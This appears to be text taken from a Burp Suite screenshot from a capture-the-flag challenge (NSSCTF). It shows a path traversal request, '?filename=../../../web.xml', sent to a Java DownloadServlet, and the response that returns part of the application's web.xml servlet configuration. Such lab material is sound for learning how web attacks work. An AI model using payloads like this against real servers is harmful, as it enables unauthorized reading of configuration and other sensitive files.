 Request
Pretty Raw Hex \n
1 GET /file_in_java/DownloadServlet?filename=../../../web.xml HTTP/1.1
2 Host: node4.anna.nssctf.cn:28768
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 101.42.224.55
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
5 Connection: close
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
11 version="4.0">
12 <servlet>
13 <servlet-name>
DownloadServlet
</servlet-name>
14 <servlet-class>
cn.abc.servlet.DownloadServlet
</servlet-class>
15 </servlet>
16
17 <servlet-mapping>
18 <servlet-name>
DownloadServlet
</servlet-name>
19 <url-pattern>
/DownloadServlet
</url-pattern>
20 </servlet-mapping>
21
22 <servlet>
23 <servlet-name>
ListFileServlet
</servlet-name>
24 <servlet-class>
cn.abc.servlet.ListFileServlet
Search...
0 matches